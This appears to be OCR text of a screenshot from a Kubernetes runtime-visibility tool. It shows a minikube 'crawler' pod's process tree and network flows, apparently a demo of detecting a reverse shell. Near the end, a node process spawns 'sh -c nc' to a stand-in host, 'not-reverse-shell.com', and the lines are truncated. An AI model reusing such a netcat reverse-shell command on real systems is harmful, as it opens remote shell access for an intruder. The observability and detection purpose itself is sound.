 minikube > {} tenant-jobs > crawler-69d6755789-4lv2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443